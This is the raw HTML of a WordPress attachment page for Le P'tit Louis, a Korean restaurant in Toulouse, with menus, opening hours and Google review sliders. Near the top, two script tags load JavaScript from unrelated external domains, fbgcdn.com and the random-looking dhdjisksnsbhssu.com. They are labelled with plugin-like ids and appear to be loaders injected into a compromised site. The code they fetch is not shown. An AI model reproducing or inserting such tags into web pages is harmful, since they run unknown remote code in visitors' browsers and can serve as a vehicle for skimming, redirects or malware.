var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/leptitlouis.fr","hash_tracking":"false","v4_id":"G-ZZ08FJ127S"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.fbgcdn.com/embedder/js/ewm2.js?ver=535aa3eec3356adeb7a0286974f24ead" id="jsforwp-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769044414" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"2b354f356c","wpfb_ajaxurl":"https://leptitlouis.fr/wp-admin/admin-ajax.php","wprevpluginsurl":"https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider"};
//# sourceURL=wp-tripadvisor-review-slider_plublic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1" id="wp-tripadvisor-review-slider_plublic-js"></script>
<script type="text/javascript" defer="defer" src="https://leptitlouis.fr/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2" id="trustreviews-public-main-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/wow.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="wow-min-js"></script>
<link rel="https://api.w.org/" href="https://leptitlouis.fr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://leptitlouis.fr/index.php?rest_route=/wp/v2/media/3711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leptitlouis.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://leptitlouis.fr/?attachment_id=3711" />
	    	<script type="text/javascript">
	    	    var ajaxurl = 'https://leptitlouis.fr/wp-admin/admin-ajax.php';
	    	</script>
			<style type="text/css">
			h4.site-title,
		p.site-description {
			color: #ffffff;
		}
		</style>
	<link rel="icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-180x180.png" />
<meta name="msapplication-TileImage" content="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-270x270.png" />
	</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-3711 attachmentid-3711 attachment-svg+xml wp-custom-logo wp-theme-appetizer header-one" >

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	
	    <!--===// Start: Main Header
    =================================-->
    <header id="main-header" class="main-header">
        <!--===// Start: Header Above
        =================================-->
			<div id="above-header" class="above-header d-lg-block d-none wow fadeInDown">
		<div class="header-widget d-flex align-items-center">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-12 mb-lg-0 mb-4">
						<div class="widget-left text-lg-left text-center">
															<aside class="widget widget-contact first">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-clock-o"></i></div>
											</div>
											
																					<div class="contact-info">
												<p class="text">Horaires d'ouverture 12h00 - 15h00 du lundi au vendredi</p>
											</div>
																			</div>
								</aside>
								
							
															<aside class="widget widget-contact second">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-mobile"></i></div>
											</div>
											
																					<div class="contact-info">
												<p class="text"><a href="tel:0033 9 54  89 74 35">+33 9 54 89 74 35</a></p>
											</div>
																			</div>
								</aside>
													</div>
					</div>
					<div class="col-lg-6 col-12 mb-lg-0 mb-4">                            
						<div class="widget-right justify-content-lg-end justify-content-center text-lg-right text-center">
															<aside class="widget widget_social_widget">
									<ul>
																				<li><a href="https://www.facebook.com/RestoCoreen#"><i class="fa fa-facebook"></i></a></li>
																				<li><a href="https://twitter.com/leptitlouisf"><i class="fa fa-twitter"></i></a></li>
																				<li><a href="https://www.instagram.com/LePtitLouis.fr/"><i class="fa fa-instagram"></i></a></li>
																				<li><a href="https://maps.app.goo.gl/5Kk1tmDCTFGAtsjL9"><i class="fa fa-google-plus"></i></a></li>
																			</ul>
								</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
        <!--===// End: Header Top
        =================================--> 
		<!--===// Start: Navigation Wrapper
		=================================-->
		<div class="navigation-wrapper">
			<!--===// Start: Main Desktop Navigation
			=================================-->
			<div class="main-navigation-area d-none d-lg-block">
				<div class="main-navigation not-sticky">
					<div class="container">
						<div class="row">
							<div class="col-3 my-auto">
								<div class="logo">
									<a href="https://leptitlouis.fr/" class="custom-logo-link" rel="home"><img width="213" height="84" src="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png" class="custom-logo" alt="Le P&#039;tit Louis" decoding="async" srcset="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png 213w, https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1-200x79.png 200w" sizes="(max-width: 213px) 100vw, 213px" /></a>						<p class="site-description">Un Restaurant Coréen à Toulouse</p>
										</div>
							</div>
							<div class="col-9 my-auto">
								<nav class="navbar-area">
									<div class="main-navbar">
										<ul id="menu-main-menu" class="main-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452 nav-item"><a title="Commande" href="https://leptitlouis.fr/?page_id=3022" class="nav-link">Commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454 nav-item"><a title="Réservation" href="https://leptitlouis.fr/?page_id=164" class="nav-link">Réservation</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13788" class="menu-item menu-item-type-post_type menu-item-object-fdm-menu menu-item-13788 nav-item"><a title="Menu" href="https://leptitlouis.fr/?fdm-menu=notre-menu" class="nav-link">Menu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13789 nav-item"><a title="A propos" href="https://leptitlouis.fr/?page_id=3321" class="nav-link">A propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456 nav-item"><a title="Contact" href="https://leptitlouis.fr/?page_id=236" class="nav-link">Contact</a></li>
</ul>									</div>
									<div class="main-menu-right">
										<ul class="menu-right-list">                    
																																											</ul>                            
									</div>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!--===// End:  Main Desktop Navigation
			=================================-->
			<!--===// Start: Main Mobile Navigation
			=================================-->
				<div class="main-mobile-nav not-sticky"> 
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="main-mobile-menu">
						<div class="mobile-logo">
							<div class="logo">
							   <a href="https://leptitlouis.fr/" class="custom-logo-link" rel="home"><img width="213" height="84" src="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png" class="custom-logo" alt="Le P&#039;tit Louis" decoding="async" srcset="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png 213w, https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1-200x79.png 200w" sizes="(max-width: 213px) 100vw, 213px" /></a>						<p class="site-description">Un Restaurant Coréen à Toulouse</p>
									</div>
						</div>
						<div class="menu-collapse-wrap">
							<div class="hamburger-menu">
								<button type="button" class="menu-collapsed" aria-label="Menu replié">
									<div class="top-bun"></div>
									<div class="meat"></div>
									<div class="bottom-bun"></div>
								</button>
							</div>
						</div>
						<div class="main-mobile-wrapper" tabindex="0">
							<div id="mobile-menu-build" class="main-mobile-build">
								<button type="button" class="header-close-menu close-style" aria-label="En-tête de fermeture de menu"></button>
							</div>
						</div>
						<div class="header-above-btn">
							<button type="button" class="header-above-collapse" aria-label="En-tête au dessus du repliage"><span></span></button>
						</div>
						<div class="header-above-wrapper">
							<div id="header-above-bar" class="header-above-bar"></div>
						</div>
					</div>
				</div>
			</div>
		</div>        
	</div>
				<!--===// End: Main Mobile Navigation
			=================================-->
		</div>
		<!--===// End: Navigation Wrapper
		=================================-->
    </header>
    <!-- End: Main Header
    =================================-->	<section id="breadcrumb-section" class="breadcrumb-area breadcrumb-center" style="background: url('https://leptitlouis.fr/wp-content/uploads/2018/11/img_6710.jpg') center center fixed;">
            <div class="container">
                <div class="row">
                    <div class="col-12">
						<div class="breadcrumb-content">
							<div class="breadcrumb-heading">
								<h2>
									rosa2-logo-white								</h2>
							</div>
						
							<ol class="breadcrumb-list">
								<li><a href="https://leptitlouis.fr">Accueil</a> &nbsp&gt;&nbsp<a href="https://leptitlouis.fr/?attachment_id=3711">rosa2-logo-white</a>  <li class="active">rosa2-logo-white</li></li>							</ol>
						</div>  					
                    </div>
                </div>
            </div>
        </section>
	
	<div id="content" class="appetizer-content">
	<section id="post-section" class="post-section st-py-default">
	<div class="container">
		<div class="row g-5 wow fadeIn">
			<div class="col-lg-8 col-12">
				<div class="row g-5">
					<div class="col-lg-12 col-md-12 col-12">
																					<article class="post-items blog-single">
									<figure class="post-image">
										<div class="featured-image">
											<a href="https://leptitlouis.fr/?attachment_id=3711" class="post-hover">
																							</a>
											<span class="post-date">
												<a href="https://leptitlouis.fr/?m=202005"><span>17</span><br>Mai 2020</a>
											</span>
										</div>
										<div class="post-content post-item-absolute">
											<div class="post-meta">
												<span class="post-date">
													<i class="fa fa-calendar-alt"></i> <a href="https://leptitlouis.fr/?m=202005">17Mai 2020</a>
												</span>
												<span class="post-categories">
													<i class="fa fa-tag"></i> <a href="https://leptitlouis.fr/?attachment_id=3711"></a>
												</span>
											</div>
										</div>
									</figure>
									<div class="post-content">
										<h5 class="post-title">rosa2-logo-white</h5><p class="attachment"><a href='https://leptitlouis.fr/wp-content/uploads/2020/05/rosa2-logo-white-1.svg'><img decoding="async" width="1" height="1" src="https://leptitlouis.fr/wp-content/uploads/2020/05/rosa2-logo-white-1.svg" class="attachment-medium size-medium" alt="" /></a></p>
									</div>
								</article>
																			<div class="col-md-12 mt-5 wow fadeInUp">
	<div id="comments" class="comments-area">
		</div>
</div>						</div>
				</div>
			</div>
			<div class="col-lg-4 col-12">
	<div class="sidebar">
		<aside id="search-1" class="widget widget_search"><h5 class="widget-title">Search</h5>
<form method="get" class="search-form" action="https://leptitlouis.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s">
	</label>
	<button type="submit" class="search-submit" value="Rechercher">
		<i class="fa fa-search"></i>
	</button>
</form></aside><aside id="archives-1" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://leptitlouis.fr/?m=202510'>octobre 2025</a></li>
	<li><a href='https://leptitlouis.fr/?m=202401'>janvier 2024</a></li>
	<li><a href='https://leptitlouis.fr/?m=202010'>octobre 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202005'>mai 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202003'>mars 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202001'>janvier 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=201912'>décembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201911'>novembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201910'>octobre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201909'>septembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201908'>août 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201906'>juin 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201904'>avril 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201903'>mars 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201812'>décembre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201811'>novembre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201810'>octobre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201807'>juillet 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201804'>avril 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201406'>juin 2014</a></li>
	<li><a href='https://leptitlouis.fr/?m=201405'>mai 2014</a></li>
			</ul>

			</aside><aside id="block-8" class="widget widget_block"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:#5b5b5b;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:#555555;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #5b5b5b; }</style><style></style><div class="wprev-slider revnotsameheight" id="wprev-slider-1" data-revsameheight="no" data-onemobil="" data-sliderautoplay=""  data-slidespeed="" data-slideautodelay="" data-sliderhideprevnext="" data-sliderhidedots="" data-sliderfixedheight=""><ul><li>		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Deuxième passage au P'tit Louis toujours aussi délicieux🤩.
Des entrées, des plats et des desserts qui nous offrent un voyage en Corée.
Une bonne adresse à retenir 😃				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocKqbJPUm6bp6Uv-SG-whdhzD8Sidsgu8PtlCMS_ahiECVR3oA=s128-c0x00000000-cc-rp-mo-ba2?sz=100" alt="Sharujan Ganesan Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sharujan Ganesan<br/><span class="wprev_showdate_T1">15 janvier 2026</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Dès que nous avons franchi la porte, nous avons été chaleureusement accueilli. Positionnés sur le comptoire, nous avons reçu directement les assiettes par le chef ... avec à chaque fois, un petit conseil de dégustation bien venu. Les assiettes sont admirablement présentées et les saveurs sont incroyables : chaque ingrédient amène un parfum. Un sans faute de l'entrée jusqu'au dessert ! Et une adresse qui laisse penser que la cuisine coréenne n'a rien à envier à la vietnamienne ...				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocL5Q6KgvNdOPI0_2fiBDwS5UrW5qZlCxHAt-S72UB80A3t1iA=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="Sylvain Cabrol Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sylvain Cabrol<br/><span class="wprev_showdate_T1">6 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Un régal ! Un jeyuk bokum ultra parfumé et épicé comme on aime.
C'était ma première fois au Ptit Louis et sûrement pas la dernière. A refaire vite 😍				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV7O5B6ZWnF-4mBl5N2Db7fWDcHm0l94Z_YgD9fI5gUnTGeK1y9=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="Lucile B. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucile B.<br/><span class="wprev_showdate_T1">2 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Petit resto coréen fort sympathique, je les ai connus via les réseaux sociaux.
C'est une belle découverte.
La serveuse était quelque peu tendue et peu souriante, mais peut être que c'était le stress ou un mauvais jour...
Beaux couverts et belle vaisselle.
Porte manteau disponible à l'entrée.
En tous les cas, c'était délicieux.
J'ai pris un japchae, il m'a été servi avec un peu de riz, la portion est petite mais je mesure 1m53, c'était fin et super bien assaisonné.
Le patron était souriant, plutôt rapide à l'envoi des plats, le bar est sympa.
Le restaurant est très bien placé et contrairement à beaucoup qui sont sur les réseaux, qu'on se fatigue à y aller, qu'on se retrouve à manger une nourriture infecte, ici c'est délicieux.
Continuez vos efforts et longue vie à ce restaurant qui est une fort belle adresse.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWE25KHAGhvUeJ9hla1jPNIJWOaTwOoqFdhTBi58nJMFGnU2k-m=s128-c0x00000000-cc-rp-mo-ba5?sz=100" alt="Nhã Guyenne Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Nhã Guyenne<br/><span class="wprev_showdate_T1">18 novembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star-o"></span></span></span>Un déjeuner sympathique avec au menu du dak gan jan servi avec riz sauté, crudités et une petite soupe. Le poulet était légèrement sec mais ça le faisait avec la sauce.
La carte reste assez classique. Ce serait cool d’avoir des plats plus inhabituels à Toulouse.
Service très accueillant.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK7jfVyBPkNTTXwV4xg4adKxyfk8qHDIgRoMQMBtagsgA5ptw=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="T. L. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">T. L.<br/><span class="wprev_showdate_T1">17 octobre 2025</span> </span>
		</div>
		</div>
</li></ul></div>
</aside>	</div>
</div>		</div>
	</div>
</section>
</div>
 <footer id="footer-section" class="footer-section main-footer">
				<div class="footer-above">
			<div class="container">
				<div class="row g-4 info-wrp">
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
																			<div class="contact-icon">
											<div class="contact-corn"><img src="https://leptitlouis.fr/wp-content/plugins/burger-companion/inc/appetizer/images/icon_gif/footer-above-info/avatar-calm-approved.gif"  alt="Besoin d&#039;un renseignement?" ></div>
										</div>
																		
																			<div class="contact-info">
																							<h6 class="title"><a href="https://leptitlouis.fr/?page_id=236">Besoin d&#039;un renseignement?</a></h6>
																				
											<p class="text">Vous pouvez nous contacter aux heures d&#039;ouverture de 9h00 à 16h00 du lundi au samedi</p>
										</div>
										
								</div>
							</aside>
						</div>
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
																			<div class="contact-icon">
											<div class="contact-corn"><img src="https://leptitlouis.fr/wp-content/plugins/burger-companion/inc/appetizer/images/icon_gif/footer-above-info/truck-delivery.gif"  alt="Livraisons " ></div>
										</div>
																		
																			<div class="contact-info">
												
												<h6 class="title"><a href="javascript:void(0);">Livraisons </a></h6>
																				
											<p class="text">Lundi au vendredi de 12h00 à 15h00</p>
										</div>
										
								</div>
							</aside>
						</div>
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
										
										<div class="contact-icon">
											<div class="contact-corn"><i class="fa fa-camera"></i></div>
										</div>
																		
																			<div class="contact-info">
																							<h6 class="title"><a href="https://leptitlouis.fr/?page_id=264">Photos du site</a></h6>
																				
											<p class="text">Retrouvez les photos de nos plats ici</p>
										</div>
										
								</div>
							</aside>
						</div>
									</div>
			</div>
		</div>
			<div class="footer-main">
					
				<div class="container">
					<div class="row g-4">
						<div class="col-lg-3 col-md-6 col-12 wow fadeIn"><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://leptitlouis.fr/?cat=17">A venir</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://leptitlouis.fr/?cat=32">Actualités</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://leptitlouis.fr/?cat=18">Autres</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://leptitlouis.fr/?cat=43">Covid-19</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://leptitlouis.fr/?cat=1">Non classé</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://leptitlouis.fr/?cat=20">Recettes</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://leptitlouis.fr/?cat=19">Revue de presse</a>
</li>
			</ul>

			</aside></div><div class="col-lg-3 col-md-6 col-12 wow fadeIn"><aside id="block-9" class="widget widget_block"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:#5b5b5b;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:#555555;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #5b5b5b; }</style><style></style><div class="wprev-slider revnotsameheight" id="wprev-slider-1" data-revsameheight="no" data-onemobil="" data-sliderautoplay=""  data-slidespeed="" data-slideautodelay="" data-sliderhideprevnext="" data-sliderhidedots="" data-sliderfixedheight=""><ul><li>		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Deuxième passage au P'tit Louis toujours aussi délicieux🤩.
Des entrées, des plats et des desserts qui nous offrent un voyage en Corée.
Une bonne adresse à retenir 😃				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocKqbJPUm6bp6Uv-SG-whdhzD8Sidsgu8PtlCMS_ahiECVR3oA=s128-c0x00000000-cc-rp-mo-ba2?sz=100" alt="Sharujan Ganesan Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sharujan Ganesan<br/><span class="wprev_showdate_T1">15 janvier 2026</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Dès que nous avons franchi la porte, nous avons été chaleureusement accueilli. Positionnés sur le comptoire, nous avons reçu directement les assiettes par le chef ... avec à chaque fois, un petit conseil de dégustation bien venu. Les assiettes sont admirablement présentées et les saveurs sont incroyables : chaque ingrédient amène un parfum. Un sans faute de l'entrée jusqu'au dessert ! Et une adresse qui laisse penser que la cuisine coréenne n'a rien à envier à la vietnamienne ...				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocL5Q6KgvNdOPI0_2fiBDwS5UrW5qZlCxHAt-S72UB80A3t1iA=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="Sylvain Cabrol Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sylvain Cabrol<br/><span class="wprev_showdate_T1">6 décembre 2025</span> </span>
		</div>
		</div>
